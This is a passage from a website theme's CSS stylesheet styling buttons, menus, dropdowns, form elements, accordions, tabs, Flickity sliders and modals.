  background: -moz-linear-gradient(bottom, rgb(46, 47, 51) 0%, rgba(0, 0, 0, 0) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left bottom, left bottom, color-stop(0%, rgb(46, 47, 51)), color-stop(100%, rgba(0, 0, 0, 0)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(bottom, rgb(46, 47, 51) 0%, rgba(0, 0, 0, 0) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(bottom, rgb(46, 47, 51) 0%, rgba(0, 0, 0, 0) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(bottom, rgb(46, 47, 51) 0%, rgba(0, 0, 0, 0) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgb(46, 47, 51) 0%, rgba(0, 0, 0, 0) 100%);
  top: 0;
  left: 0;
  z-index: 1;
}
[data-scrim-top]:not(.image--light) h1,
[data-scrim-top]:not(.image--light) h2,
[data-scrim-top]:not(.image--light) h3,
[data-scrim-top]:not(.image--light) h4,
[data-scrim-top]:not(.image--light) h5,
[data-scrim-top]:not(.image--light) h6 {
  color: #fff;
}
[data-scrim-top]:not(.image--light) p,
[data-scrim-top]:not(.image--light) span,
[data-scrim-top]:not(.image--light) ul {
  color: #e6e6e6;
}
[data-scrim-top].image--light:before {
  background: #fff;
}
[data-scrim-top="1"]:before {
  opacity: 0.1;
}
[data-scrim-top="2"]:before {
  opacity: 0.2;
}
[data-scrim-top="3"]:before {
  opacity: 0.3;
}
[data-scrim-top="4"]:before {
  opacity: 0.4;
}
[data-scrim-top="5"]:before {
  opacity: 0.5;
}
[data-scrim-top="6"]:before {
  opacity: 0.6;
}
[data-scrim-top="7"]:before {
  opacity: 0.7;
}
[data-scrim-top="8"]:before {
  opacity: 0.8;
}
[data-scrim-top="9"]:before {
  opacity: 0.9;
}
[data-scrim-top="10"]:before {
  opacity: 1;
}
.imagebg {
  position: relative;
}
.imagebg .container {
  z-index: 2;
}
.imagebg .container:not(.pos-absolute) {
  position: relative;
}
.imagebg:not(.image--light) h1,
.imagebg:not(.image--light) h2,
.imagebg:not(.image--light) h3,
.imagebg:not(.image--light) h4,
.imagebg:not(.image--light) h5,
.imagebg:not(.image--light) h6,
.imagebg:not(.image--light) p,
.imagebg:not(.image--light) ul,
.imagebg:not(.image--light) blockquote {
  color: #fff;
}
.imagebg:not(.image--light) .bg--white h1,
.imagebg:not(.image--light) .bg--white h2,
.imagebg:not(.image--light) .bg--white h3,
.imagebg:not(.image--light) .bg--white h4,
.imagebg:not(.image--light) .bg--white h5,
.imagebg:not(.image--light) .bg--white h6 {
  color: rgb(46, 47, 51);
}
.imagebg:not(.image--light) .bg--white p,
.imagebg:not(.image--light) .bg--white ul {
  color: #666666;
}
div[data-overlay] h1,
div[data-overlay] h2,
div[data-overlay] h3,
div[data-overlay] h4,
div[data-overlay] h5,
div[data-overlay] h6 {
  color: #fff;
}
div[data-overlay] p,
div[data-overlay] ul {
  color: #fff;
}
.parallax {
  overflow: hidden;
}
.parallax .background-image-holder {
  transition: none !important;
  -webkit-transition: none !important;
  -moz-transition: none !important;
}
.image--xxs {
  max-height: 1.85714286em;
}
.image--xs {
  max-height: 3.71428571em;
}
.image--sm {
  max-height: 5.57142857em;
}
.image--md {
  max-height: 7.42857143em;
}
/**! 06. Buttons **/
.btn {
  font-family: 'Open Sans', 'Helvetica', 'Arial', sans-serif;
  transition: 0.1s linear;
  -webkit-transition: 0.1s linear;
  -moz-transition: 0.1s linear;
  border-radius: 6px;
  padding-top: 0.46428571em;
  padding-bottom: 0.46428571em;
  padding-right: 2.78571429em;
  padding-left: 2.78571429em;
  border: 1px solid rgb(46, 47, 51);
  border-width: 1px;
  font-size: inherit;
  line-height: 1.85714286em;
  vertical-align: baseline !important;
}
.btn .btn__text,
.btn i {
  color: rgb(46, 47, 51);
  border-color: rgb(46, 47, 51);
  font-weight: 700;
  font-size: 0.85714286em;
}
.btn[class*='col-'] {
  margin-left: 0;
  margin-right: 0;
}
.btn:active {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.btn.bg--facebook,
.btn.bg--twitter,
.btn.bg--instagram,
.btn.bg--googleplus,
.btn.bg--pinterest,
.btn.bg--dribbble,
.btn.bg--behance,
.btn.bg--dark {
  border-color: rgba(0, 0, 0, 0) !important;
}
.btn.bg--facebook .btn__text,
.btn.bg--twitter .btn__text,
.btn.bg--instagram .btn__text,
.btn.bg--googleplus .btn__text,
.btn.bg--pinterest .btn__text,
.btn.bg--dribbble .btn__text,
.btn.bg--behance .btn__text,
.btn.bg--dark .btn__text {
  color: #fff;
}
.btn.bg--facebook .btn__text i,
.btn.bg--twitter .btn__text i,
.btn.bg--instagram .btn__text i,
.btn.bg--googleplus .btn__text i,
.btn.bg--pinterest .btn__text i,
.btn.bg--dribbble .btn__text i,
.btn.bg--behance .btn__text i,
.btn.bg--dark .btn__text i {
  color: #fff;
}
.btn.bg--facebook:hover,
.btn.bg--twitter:hover,
.btn.bg--instagram:hover,
.btn.bg--googleplus:hover,
.btn.bg--pinterest:hover,
.btn.bg--dribbble:hover,
.btn.bg--behance:hover,
.btn.bg--dark:hover {
  opacity: .9;
}
.btn.bg--error {
  background: #e23636;
  border-color: #e23636 !important;
}
.btn.bg--error:hover {
  background: #e54c4c;
  border-color: #e54c4c !important;
  color: #fff !important;
}
.btn.bg--error .btn__text {
  color: #fff;
}
.btn.bg--error .btn__text i {
  color: #fff;
}
@media all and (min-width: 768px) {
  .btn + .btn {
    margin-left: 0px;
  }
}
.btn:first-child {
  margin-left: 0;
}
.btn:last-child {
  margin-right: 0;
}
.btn--xs {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 1.39285714em;
  padding-left: 1.39285714em;
}
.btn--sm {
  padding-top: 0.30952381em;
  padding-bottom: 0.30952381em;
  padding-right: 1.85714286em;
  padding-left: 1.85714286em;
}
.btn--lg {
  padding-top: 0.58035714em;
  padding-bottom: 0.58035714em;
  padding-right: 3.48214286em;
  padding-left: 3.48214286em;
}
.btn--lg .btn__text {
  font-size: 1.07142857em;
}
.btn--primary,
.btn--primary:visited {
  background: rgb(107, 176, 189);
  border-color: rgb(107, 176, 189);
}
.btn--primary .btn__text,
.btn--primary:visited .btn__text {
  color: #fff;
}
.btn--primary .btn__text i,
.btn--primary:visited .btn__text i {
  color: #fff;
}
.btn--primary:hover {
  background: #6dc7c5;
}
.btn--primary:active {
  background: #49b9b7;
}
.btn--primary-1,
.btn--primary-1:visited {
  background: rgb(32, 138, 158);
  border-color: rgb(32, 138, 158);
}
.btn--primary-1 .btn__text,
.btn--primary-1:visited .btn__text {
  color: #fff;
}
.btn--primary-1:hover {
  background: #435c7c;
}
.btn--primary-1:active {
  background: #31445a;
}
.btn--primary-2,
.btn--primary-2:visited {
  background: #1c2541;
  border-color: #1c2541;
}
.btn--primary-2 .btn__text,
.btn--primary-2:visited .btn__text {
  color: #fff;
}
.btn--primary-2:hover {
  background: #242f53;
}
.btn--primary-2:active {
  background: #141b2f;
}
.btn--secondary {
  background: rgb(245,245,245);
  border-color: rgb(245,245,245);
}
.btn--secondary:hover {
  background: #ffffff;
}
.btn--secondary:active {
  background: #f5f5f5;
}
.btn--white {
  background: #fff;
  color: rgb(46, 47, 51);
  border-color: #fff;
}
.btn--white i {
  color: rgb(46, 47, 51);
}
.btn--transparent {
  background: none;
  border-color: rgba(0, 0, 0, 0);
  padding-left: 0;
  padding-right: 0;
}
.btn--transparent.btn--white .btn__text {
  color: #fff;
}
.btn--unfilled {
  background: none;
}
.btn--unfilled.btn--white .btn__text {
  color: #fff;
}
.btn--unfilled.btn--white i {
  color: #fff;
}
.btn--floating {
  position: fixed;
  bottom: 3.71428571em;
  right: 3.71428571em;
  z-index: 10;
}
/**! 07. Icons **/
.icon {
  line-height: 1em;
  font-size: 3.14285714em;
}
.icon--xs {
  font-size: 1em;
}
.icon--sm {
  font-size: 2.35714286em;
}
.icon--lg {
  font-size: 5.57142857em;
}
/**! 08. Lists **/
ul:last-child {
  margin: 0;
}
.list-inline li {
  padding: 0 1em;
  margin-left: 0;
}
.list-inline li:first-child {
  padding-left: 0;
}
.list-inline li:last-child {
  padding-right: 0;
}
.list-inline.list-inline--narrow li {
  padding: 0 .5em;
}
.list-inline.list-inline--wide li {
  padding: 0 2em;
}
/**! 09. Lightbox **/
.lb-outerContainer {
  border-radius: 0;
}
.lb-outerContainer .lb-container {
  padding: 0;
}
.lb-outerContainer .lb-container img {
  margin: 0;
}
.lightbox-gallery {
  overflow: hidden;
}
.lightbox-gallery li {
  float: left;
}
.lightbox-gallery li img {
  margin: 0;
  width: 100%;
}
.lightbox-gallery.gallery--gaps li {
  padding: 0.46428571em;
}
/**! 10. Menus **/
.menu-horizontal > li:not(:hover) > a,
.menu-horizontal > li:not(:hover) > span,
.menu-horizontal > li:not(:hover) > .modal-instance > .modal-trigger {
  opacity: .5;
}
.menu-horizontal > li > a,
.menu-horizontal > li > span,
.menu-horizontal > li > .modal-instance > .modal-trigger {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  color: rgb(46, 47, 51);
}
.menu-horizontal > li > a:hover,
.menu-horizontal > li > span:hover,
.menu-horizontal > li > .modal-instance > .modal-trigger:hover {
  color: rgb(46, 47, 51);
}
.bg--dark .menu-horizontal > li > a,
.bg--dark .menu-horizontal > li > span {
  color: #fff;
}
.bg--dark .menu-horizontal > li > a:hover,
.bg--dark .menu-horizontal > li > span:hover {
  color: #fff;
}
.menu-vertical {
  width: 100%;
}
.menu-vertical li {
  width: 100%;
}
.menu-vertical li a {
  font-weight: normal;
}
@media all and (min-width: 990px) {
  .menu-horizontal {
    display: inline-block;
  }
  .menu-horizontal > li {
    display: inline-block;
  }
  .menu-horizontal > li:not(:last-child) {
    margin-right: 1.85714286em;
  }
  .menu-vertical {
    display: inline-block;
  }
  .menu-vertical li {
    white-space: nowrap;
  }
  .menu-vertical .dropdown__container {
    top: 0;
  }
  .menu-vertical .dropdown__container .dropdown__content:not([class*='bg-']) {
    background: #ffffff;
  }
  .menu-vertical .dropdown__container .dropdown__content {
    transform: translateX(75%);
  }
}
/**! 11. Dropdowns **/
.dropdown {
  position: relative;
}
.dropdown .dropdown__container {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  z-index: 999;
}
.dropdown .dropdown__container .dropdown__container:before {
  height: 0;
}
.dropdown .dropdown__content {
  padding: 1.85714286em;
}
.dropdown .dropdown__content:not([class*='col-']) {
  width: 18.57142857em;
}
.dropdown .dropdown__content:not([class*='bg-']) {
  background: #ffffff;
}
.dropdown .dropdown__content:not([class='bg--dark']) .menu-vertical a {
  color: #666666;
}
.dropdown .dropdown__trigger {
  cursor: pointer;
  user-select: none;
}
.dropdown.dropdown--active > .dropdown__container {
  opacity: 1;
}
.dropdown.dropdown--active > .dropdown__container > .container > .row > .dropdown__content {
  pointer-events: all;
}
@media all and (min-width: 991px) {
  .dropdown .dropdown__container:before {
    height: 0.92857143em;
    width: 100%;
    content: '';
    display: block;
  }
  .dropdown .dropdown__content.dropdown__content--md {
    padding: 2.78571429em;
  }
  .dropdown .dropdown__content.dropdown__content--lg {
    padding: 3.71428571em;
  }
  .dropdown .dropdown__content.dropdown__content--xlg {
    padding: 4.64285714em;
  }
}
@media all and (max-width: 767px) {
  .dropdown .dropdown__container {
    min-width: 100%;
    position: relative;
    display: none;
  }
  .dropdown .dropdown__content {
    padding: 1.85714286em;
    left: 0 !important;
  }
  .dropdown.dropdown--active > .dropdown__container {
    display: block;
  }
}
body.dropdowns--hover .dropdown:not(.dropdown--click):hover > .dropdown__container {
  opacity: 1;
}
body.dropdowns--hover .dropdown:not(.dropdown--click):hover > .dropdown__container:before {
  pointer-events: all;
}
body.dropdowns--hover .dropdown:not(.dropdown--click):hover > .dropdown__container .dropdown__content {
  pointer-events: all;
}
body:not(.dropdowns--hover) .dropdown.dropdown--hover:hover > .dropdown__container {
  opacity: 1;
}
body:not(.dropdowns--hover) .dropdown.dropdown--hover:hover > .dropdown__container:before {
  pointer-events: all;
}
body:not(.dropdowns--hover) .dropdown.dropdown--hover:hover > .dropdown__container .dropdown__content {
  pointer-events: all;
}
@media all and (max-width: 990px) {
  body.dropdowns--hover .dropdown:not(.dropdown--click).dropdown--active > .dropdown__container {
    display: block;
  }
  body.dropdowns--hover .dropdown:not(.dropdown--click).dropdown--active > .dropdown__container:before {
    pointer-events: all;
  }
}
@media all and (max-width: 767px) {
  .dropdown.dropdown--absolute .dropdown__container {
    position: absolute;
  }
}
/**! 12. Form Elements **/
form {
  max-width: 100%;
}
form + form {
  margin-top: 30px;
}
form:before,
form:after {
  content: ".";
  display: block;
  height: 0;
  overflow: hidden;
}
form:after {
  clear: both;
}
label {
  margin: 0;
  font-size: 1.14285714em;
  font-weight: 400;
}
input[type],
textarea,
select {
  /* -webkit-appearance: none; */
  background: #fcfcfc;
  padding: 0.46428571em;
  border-radius: 6px;
  border: 1px solid #ececec;
}
input[type]:focus,
textarea:focus,
select:focus {
  outline: none;
}
input[type]:active,
textarea:active,
select:active {
  outline: none;
}
input[type]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
select::-webkit-input-placeholder {
  color: #b3b3b3;
  font-size: 1.14285714em;
}
input[type]:-moz-placeholder,
textarea:-moz-placeholder,
select:-moz-placeholder {
  /* Firefox 18- */
  color: #b3b3b3;
  font-size: 1.14285714em;
}
input[type]::-moz-placeholder,
textarea::-moz-placeholder,
select::-moz-placeholder {
  /* Firefox 19+ */
  color: #b3b3b3;
  font-size: 1.14285714em;
}
input[type]:-ms-input-placeholder,
textarea:-ms-input-placeholder,
select:-ms-input-placeholder {
  color: #b3b3b3;
  font-size: 1.14285714em;
}
input[type="image"] {
  border: none;
  padding: none;
  width: auto;
}
textarea {
  display: block;
  width: 100%;
  max-width: 100%;
}
select {
  cursor: pointer;
  padding-right: 1.85714286em;
  /* -webkit-appearance: none; */
}
select::ms-expand {
  display: none;
}
input[type="submit"] {
  background: none;
  outline: none;
  border: none;
  background: rgb(107, 176, 189);
  padding: 0.46428571em 2.78571429em 0.46428571em 2.78571429em;
  color: #fff;
}
@keyframes load {
  0% {
    opacity: 0;
    width: 0;
  }
  50% {
    width: 100%;
    opacity: .8;
    left: 0;
  }
  100% {
    left: 100%;
    opacity: 0;
  }
}
button {
  background: none;
}
button[type="submit"].btn--loading {
  position: relative;
  overflow: hidden;
  pointer-events: none;
  color: rgba(0, 0, 0, 0);
}
button[type="submit"].btn--loading * {
  opacity: 0;
}
button[type="submit"].btn--loading:after {
  content: '';
  position: absolute;
  width: 0;
  height: 100%;
  background: #ddd;
  animation: load 1.5s ease-out infinite;
  left: 0;
  top: 0;
}
button[type="submit"].btn--loading .btn__text {
  opacity: 0;
}
button:focus {
  outline: none !important;
}
button.bg--error {
  color: #fff;
}
.input-icon {
  position: relative;
}
.input-icon i {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: default;
  position: absolute;
}
.input-checkbox,
.input-radio,
.input-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
}
.input-checkbox input,
.input-radio input,
.input-select input {
  opacity: 0 !important;
  height: 0 !important;
  width: 0 !important;
  position: absolute !important;
}
.input-checkbox label,
.input-radio label,
.input-select label {
  display: block !important;
  cursor: pointer;
}
.input-checkbox {
  padding: 0;
}
.input-checkbox label {
  width: 1.85714286em;
  height: 1.85714286em;
  border-radius: 6px;
  background: #000;
}
.input-radio {
  padding: 0;
}
.input-radio label {
  width: 1.85714286em;
  height: 1.85714286em;
  border-radius: 50%;
  background: #000;
}
.input-select {
  position: relative;
}
.input-select i {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  right: 1em;
  font-size: .87em;
}
.input-file {
  position: relative;
  display: inline-block;
}
.input-file input {
  display: none;
}
.form-error {
  margin-top: 1.5625em;
  padding: 0.78125em;
  background: #D84D4D;
  color: #fff;
  position: fixed;
  min-width: 350px;
  left: 50%;
  bottom: 1.5625em;
  transform: translate3d(-50%, 0, 0);
  -webkit-transform: translate3d(-50%, 0, 0);
  z-index: 999;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}
.form-success {
  margin-top: 1.5625em;
  padding: 0.78125em;
  background: #1DC020;
  color: #fff;
  position: fixed;
  min-width: 350px;
  left: 50%;
  bottom: 1.5625em;
  transform: translate3d(-50%, 0, 0);
  -webkit-transform: translate3d(-50%, 0, 0);
  z-index: 999;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}
.attempted-submit .field-error {
  border-color: #D84D4D !important;
}
.attempted-submit div.recaptcha.field-error {
  border-color: #D84D4D !important;
  border-style: solid;
  border: 1px solid;
  border-radius: 5px;
  padding: 5px;
}
div.recaptcha iframe {
  min-height: 0;
}
/**! 13. Accordions **/
.accordion li .accordion__title,
.accordion li .accordion__content,
.accordion li .accordion__content * {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
}
.accordion li .accordion__title {
  cursor: pointer;
  padding: 0.46428571em 0.92857143em;
  border: 1px solid #ececec;
  border-bottom: none;
  background: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.accordion li:last-child .accordion__title {
  border-bottom: 1px solid #ececec;
}
.accordion li .accordion__content {
  opacity: 0;
  visibility: hidden;
  max-height: 0;
}
.accordion li .accordion__content > * {
  display: none;
}
.accordion li .accordion__content > *:first-child {
  padding-top: 0;
}
.accordion li .accordion__content > *:last-child {
  padding-bottom: 0;
}
.accordion li.active .accordion__title {
  background: rgb(107, 176, 189);
  border-bottom: 1px solid #ececec;
}
.accordion li.active .accordion__content {
  opacity: 1;
  visibility: visible;
  max-height: 500px;
}
.accordion li.active .accordion__content > * {
  display: inline-block;
}
/**! 14. Breadcrumbs **/
.breadcrumb {
  padding: 0;
  margin: 0;
  background: none;
  display: inline-block;
}
.breadcrumb li {
  font-size: 1em;
}
.breadcrumb li + li:before {
  padding: 0 0.46428571em;
}
/**! 15. Pie Charts **/
.radial {
  position: relative;
}
.radial .radial__label {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  margin-bottom: 0;
}
/**! 16. Tabs **/
.tabs {
  display: block;
  margin-bottom: 0;
}
.tabs > li {
  display: inline-block;
  opacity: .5;
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.tabs > .active,
.tabs:hover {
  opacity: 1;
}
.tabs .tab__title {
  cursor: pointer;
}
.tabs .tab__title:not(.btn) {
  padding: 0 1.85714286em;
}
.tabs li:first-child .tab__title:not(.btn) {
  padding-left: 0;
}
.tabs .tab__content {
  display: none;
}
.tabs-content {
  margin-top: 1em;
}
.tabs-content li > .tab__content {
  width: 100%;
  display: none;
}
.tabs-content > .active > .tab__content {
  display: block;
}
.tabs-container[data-content-align="left"] .tabs-content {
  text-align: left;
}
@media all and (max-width: 767px) {
  .tabs-content > li:not(.active) .tab__content {
    display: none !important;
  }
}
/**! 17. Boxes **/
.boxed {
  position: relative;
  overflow: hidden;
  padding: 1.85714286em;
  margin-bottom: 30px;
}
.boxed.boxed--lg {
  padding: 2.78571429em;
}
.boxed.boxed--sm {
  padding: 1.23809524em;
}
.boxed.boxed--border {
  border: 1px solid #ececec;
}
.boxed > div[class*='col-']:first-child:not(.boxed) {
  padding-left: 0;
}
.boxed > div[class*='col-']:last-child:not(.boxed) {
  padding-right: 0;
}
img + .boxed {
  margin-top: -1.85714286em;
}
@media all and (max-width: 767px) {
  .boxed {
    padding: 1.23809524em;
    margin-bottom: 15px;
  }
  .boxed.boxed--lg {
    padding: 1.23809524em;
  }
  .boxed div[class*='col-']:not(.boxed) {
    padding: 0;
  }
  .boxed:last-child {
    margin-bottom: 15px;
  }
}
/**! 18. Sliders Flickity **/
.slides:not(.flickity-enabled) li.imagebg:not(:first-child) {
  display: none;
}
.slides:not(.flickity-enabled) li.imagebg:first-child {
  background: rgb(46, 47, 51);
  animation: backgroundLoad .5s ease alternate infinite;
}
.slides:not(.flickity-enabled) li.imagebg:first-child .container {
  opacity: 0;
}
@keyframes backgroundLoad {
  0% {
    background: rgb(46, 47, 51);
  }
  100% {
    background: #3f3f3f;
  }
}
.slider.height-10 {
  height: auto;
}
.slider.height-10 .slides .flickity-slider > li {
  height: 10vh;
  padding: 0;
}
@media all and (min-width: 768px) {
  .slider.height-10 .slides li.imagebg {
    min-height: 10vh;
  }
}
.slider.height-20 {
  height: auto;
}
.slider.height-20 .slides .flickity-slider > li {
  height: 20vh;
  padding: 0;
}
@media all and (min-width: 768px) {
  .slider.height-20 .slides li.imagebg {
    min-height: 20vh;
  }
}
.slider.height-30 {
  height: auto;
}
.slider.height-30 .slides .flickity-slider > li {
  height: 30vh;
  padding: 0;
}
@media all and (min-width: 768px) {
  .slider.height-30 .slides li.imagebg {
    min-height: 30vh;
  }
}
.slider.height-40 {
  height: auto;
}
.slider.height-40 .slides .flickity-slider > li {
  height: 40vh;
  padding: 0;
}
@media all and (min-width: 768px) {
  .slider.height-40 .slides li.imagebg {
    min-height: 40vh;
  }
}
.slider.height-50 {
  height: auto;
}
.slider.height-50 .slides .flickity-slider > li {
  height: 50vh;
  padding: 0;
}
@media all and (min-width: 768px) {
  .slider.height-50 .slides li.imagebg {
    min-height: 50vh;
  }
}
.slider.height-60 {
  height: auto;
}
.slider.height-60 .slides .flickity-slider > li {
  height: 60vh;
  padding: 0;
}
@media all and (min-width: 768px) {
  .slider.height-60 .slides li.imagebg {
    min-height: 60vh;
  }
}
.slider.height-70 {
  height: auto;
}
.slider.height-70 .slides .flickity-slider > li {
  height: 70vh;
  padding: 0;
}
@media all and (min-width: 768px) {
  .slider.height-70 .slides li.imagebg {
    min-height: 70vh;
  }
}
.slider.height-80 {
  height: auto;
}
.slider.height-80 .slides .flickity-slider > li {
  height: 80vh;
  padding: 0;
}
@media all and (min-width: 768px) {
  .slider.height-80 .slides li.imagebg {
    min-height: 80vh;
  }
}
.slider.height-90 {
  height: auto;
}
.slider.height-90 .slides .flickity-slider > li {
  height: 90vh;
  padding: 0;
}
@media all and (min-width: 768px) {
  .slider.height-90 .slides li.imagebg {
    min-height: 90vh;
  }
}
.slider.height-100 {
  height: auto;
}
.slider.height-100 .slides .flickity-slider > li {
  height: 100vh;
  padding: 0;
}
@media all and (min-width: 768px) {
  .slider.height-100 .slides li.imagebg {
    min-height: 100vh;
  }
}
.slider .slides .flickity-slider > li:not([class*='col-']) {
  width: 100%;
}
.slider .slides.slides--gapless li[class*='col-'] {
  padding-left: 0;
  padding-right: 0;
}
.slider[data-arrows="true"].slider--arrows-hover:not(:hover) .flickity-prev-next-button {
  opacity: 0;
}
.slider[data-paging="true"]:not(section) {
  margin-bottom: 3.71428571em;
}
.slider[data-paging="true"]:not(section) .flickity-page-dots {
  bottom: -3.71428571em;
}
.slider[data-paging="true"]:not([class*='text-']) .flickity-page-dots {
  text-align: center;
}
.slider[data-children="1"] .flickity-prev-next-button {
  display: none;
}
.slider:not([data-paging="true"]) .slides {
  margin: 0;
}
.slider.controls--dark .flickity-page-dots .dot {
  background: rgb(46, 47, 51);
}
.slider.controls--dark .flickity-prev-next-button:before {
  color: rgb(46, 47, 51);
}
section.slider {
  padding: 0;
}
section.slider.height-10 {
  height: auto;
}
section.slider.height-10 .slides .flickity-slider > li {
  height: 10vh;
  padding: 0;
}
@media all and (min-width: 768px) {
  section.slider.height-10 .slides li.imagebg {
    min-height: 10vh;
  }
}
section.slider.height-20 {
  height: auto;
}
section.slider.height-20 .slides .flickity-slider > li {
  height: 20vh;
  padding: 0;
}
@media all and (min-width: 768px) {
  section.slider.height-20 .slides li.imagebg {
    min-height: 20vh;
  }
}
section.slider.height-30 {
  height: auto;
}
section.slider.height-30 .slides .flickity-slider > li {
  height: 30vh;
  padding: 0;
}
@media all and (min-width: 768px) {
  section.slider.height-30 .slides li.imagebg {
    min-height: 30vh;
  }
}
section.slider.height-40 {
  height: auto;
}
section.slider.height-40 .slides .flickity-slider > li {
  height: 40vh;
  padding: 0;
}
@media all and (min-width: 768px) {
  section.slider.height-40 .slides li.imagebg {
    min-height: 40vh;
  }
}
section.slider.height-50 {
  height: auto;
}
section.slider.height-50 .slides .flickity-slider > li {
  height: 50vh;
  padding: 0;
}
@media all and (min-width: 768px) {
  section.slider.height-50 .slides li.imagebg {
    min-height: 50vh;
  }
}
section.slider.height-60 {
  height: auto;
}
section.slider.height-60 .slides .flickity-slider > li {
  height: 60vh;
  padding: 0;
}
@media all and (min-width: 768px) {
  section.slider.height-60 .slides li.imagebg {
    min-height: 60vh;
  }
}
section.slider.height-70 {
  height: auto;
}
section.slider.height-70 .slides .flickity-slider > li {
  height: 70vh;
  padding: 0;
}
@media all and (min-width: 768px) {
  section.slider.height-70 .slides li.imagebg {
    min-height: 70vh;
  }
}
section.slider.height-80 {
  height: auto;
}
section.slider.height-80 .slides .flickity-slider > li {
  height: 80vh;
  padding: 0;
}
@media all and (min-width: 768px) {
  section.slider.height-80 .slides li.imagebg {
    min-height: 80vh;
  }
}
section.slider.height-90 {
  height: auto;
}
section.slider.height-90 .slides .flickity-slider > li {
  height: 90vh;
  padding: 0;
}
@media all and (min-width: 768px) {
  section.slider.height-90 .slides li.imagebg {
    min-height: 90vh;
  }
}
section.slider.height-100 {
  height: auto;
}
section.slider.height-100 .slides .flickity-slider > li {
  height: 100vh;
  padding: 0;
}
@media all and (min-width: 768px) {
  section.slider.height-100 .slides li.imagebg {
    min-height: 100vh;
  }
}
section.slider[data-paging="true"] .flickity-page-dots {
  bottom: 1.85714286em;
}
section.slider:not(.image--light)[data-paging="true"] .flickity-page-dots .dot {
  background: #fff;
}
section.slider .slides {
  margin: 0;
}
@media all and (max-width: 767px) {
  section.slider[class*='height-'] .slides .flickity-slider > li {
    height: auto;
    padding: 7.42857143em 0;
  }
  section.slider.space--lg .slides .flickity-slider > li {
    padding: 11.14285714em 0;
  }
  section.slider.space--xlg .slides .flickity-slider > li {
    padding: 11.14285714em 0;
  }
}
section.bg--dark .slider[data-paging="true"] .flickity-page-dots .dot,
section.bg--primary .slider[data-paging="true"] .flickity-page-dots .dot {
  background: #fff;
}
.flickity-page-dots .dot {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: rgb(46, 47, 51);
  border: none;
  margin: 0 0.46428571em;
}
.flickity-page-dots .dot:hover:not(.is-selected) {
  opacity: .6;
}
.text-center .flickity-page-dots,
section.slider .flickity-page-dots {
  text-align: center;
}
.flickity-prev-next-button svg {
  display: none;
}
.flickity-prev-next-button:before {
  font-family: 'stack-interface';
  content: "\e80c";
  font-size: 1em;
  font-weight: normal;
}
.flickity-prev-next-button.previous:before {
  content: "\e80b";
}
.imagebg:not(.image--light) .flickity-page-dots .dot,
.bg--dark .flickity-page-dots .dot {
  background: #fff;
}
/**! 19. Hover Elements **/
.hover-element {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.hover-element * {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
.hover-element .hover-element__reveal {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  width: 100%;
  height: 100%;
}
.hover-element .hover-element__reveal .boxed {
  height: 100%;
}
.hover-element:hover .hover-element__reveal,
.hover-element.hover--active .hover-element__reveal {
  opacity: 1;
}
.hover-element img {
  margin-bottom: 0;
}
@media all and (max-width: 1024px) {
  .hover-element {
    cursor: pointer;
  }
}
.row:last-child div[class*='col-']:last-child .hover-element {
  margin-bottom: 0;
}
/**! 20. Masonry **/
.masonry .masonry__container.masonry--active .masonry__item {
  opacity: 1;
  pointer-events: initial;
}
.masonry .masonry__container .masonry__item {
  opacity: 0;
  pointer-events: none;
}
.masonry .masonry__filters li {
  display: inline-block;
  cursor: pointer;
  text-transform: capitalize;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.masonry .masonry__filters li.active {
  cursor: default;
}
.masonry.masonry--gapless .masonry__item {
  padding: 0 !important;
  margin-bottom: 0;
}
/**! 21. Modals **/
.modal-instance .modal-body {
  display: none;
}
.modal-container {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
  padding: 0;
  visibility: hidden;
  opacity: 0;
  z-index: 999;
  pointer-events: none;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.modal-container.modal-active {
  opacity: 1;
  visibility: visible;
  pointer-events: all;
}
.modal-container:before {
  background: rgba(0, 0, 0, 0.85);
  content: '';
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
.modal-container .modal-content {
  backface-visibility: hidden;
  position: fixed;
  z-index: 2;
  top: 50%;
  left: 50%;
  max-height: 100%;
  overflow-y: scroll;
  border: none;
  transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
  padding: 0;
  border-radius: 0;
  box-shadow: none;
}
